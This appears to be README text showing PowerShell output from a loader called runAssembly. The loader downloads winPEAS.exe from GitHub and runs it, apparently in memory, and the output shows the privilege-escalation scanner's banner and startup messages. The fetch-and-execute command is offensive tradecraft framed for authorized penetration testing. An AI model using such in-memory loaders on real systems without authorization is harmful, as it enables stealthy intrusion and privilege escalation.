 Windows PowerShel
PS C:\Users\l1nvx> C:\Users\l1nvx\source\repos\runAssembly\x64\Release\runAssembly.exe --url https://github.com/Flangvik/SharpCollection/raw/refs/heads/master/NetFramework_4.7_x64/winPEAS.exe
(debug)--> host = github.com
(debug)--> port = 443
(debug)--> path = /Flangvik/SharpCollection/raw/refs/heads/master/NetFramework_4.7_x64/winPEAS.exe
(debug)--> useTls = true
(debug)--> server = github.com
(debug)--> port   = 443
(debug)--> useTls = true
(debug)--> GET /Flangvik/SharpCollection/raw/refs/heads/master/NetFramework_4.7_x64/winPEAS.exe
(debug)--> responseBytes.size() = 1911296
[+] Runtime installed: v4.0.30319
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then sta
rt a new CMD
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collabor
ator. Use it at your own networks and/or with the network owner's permission.
WinPEAS v2.0-beta by @carlospolopm, makikvues(makikvues2[at]gmail[dot]com)
Do you like PEASS?
Become a Patreon    :     https://www.patreon.com/peass
Follow on Twitter   :     @carlospolopm
Thank you!
[+] Legend:
Red                Indicates a special privilege over an object or something is misconfigured
Green              Indicates that some protection is enabled or something is well configured
Cyan               Indicates active users
Blue               Indicates disabled users
LightYellow        Indicates links
You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
Creating Dynamic lists, this could take a while, please wait...
- Loading YAML definitions file...
README.md